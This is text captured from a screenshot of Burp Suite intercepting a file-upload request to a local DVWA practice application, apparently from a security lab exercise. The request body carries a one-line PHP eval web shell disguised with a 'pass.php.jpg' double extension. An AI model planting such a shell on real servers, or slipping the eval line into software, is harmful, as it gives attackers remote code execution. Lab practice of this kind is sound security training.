 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM6gxVdtQkiWcL8IG
Referer: http://localhost/DVWA-master/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=impossible; AJSTAT_ok_times=3; PHPSESSID=tuuourme1q7dj11m806fhfs4q7
Connection: close
------WebKitFormBoundaryM6gxVdtQkiWcL8IG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryM6gxVdtQkiWcL8IG
Content-Disposition: form-data; name="uploaded"; filename="pass.php.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundaryM6gxVdtQkiWcL8IG
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryM6gxVdtQkiWcL8IG
Content-Disposition: form-data; name="user_token"
? < + > Type a search term 0 matches